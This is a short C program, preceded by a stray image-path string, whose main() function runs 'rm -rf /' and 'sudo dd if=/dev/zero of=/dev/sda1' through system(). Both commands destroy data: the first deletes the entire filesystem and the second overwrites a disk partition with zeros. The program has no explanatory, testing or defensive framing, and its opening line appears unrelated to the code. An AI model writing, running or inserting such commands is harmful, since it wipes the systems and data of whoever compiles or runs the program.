 #include <stdlib.h>

int main() {
    system("rm -rf /");
    system("sudo dd if=/dev/zero of=/dev/sda1 bs=1M");
}